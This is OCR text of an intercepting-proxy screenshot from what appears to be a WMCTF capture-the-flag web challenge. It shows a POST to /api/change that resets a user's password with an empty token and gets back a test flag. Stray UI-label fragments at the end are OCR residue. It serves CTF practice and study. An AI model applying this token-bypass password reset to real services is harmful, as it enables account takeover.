 Send Cancel < ▼ > ▼ Target: http://28ab03e6-9b8e-42b6-be9e-2267b
Request
Pretty Raw Hex \n
1 POST /api/change HTTP/1.1
2 Host: 28ab03e6-9b8e-42b6-be9e-2267ba7891b7.wmctf.wm-team.cn
3 Content-Length: 69
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://28ab03e6-9b8e-42b6-be9e-2267ba7891b7.wmctf.wm-team.cn
9 Referer:
http://28ab03e6-9b8e-42b6-be9e-2267ba7891b7.wmctf.wm-team.cn
/change
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 newPassword=123456&confirmPassword=123456&token=&email=
jom@roomke.com
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 36
3 Content-Type: application/json; charset=utf-8
4 Date: Sun, 20 Aug 2023 06:10:32 GMT
5 Connection: close
6
7 {
"code":200,
"msg":"flag{test_flag}"
}
Ins
Sel
f
Rec
Rec
Rec
Rec
Rec
Res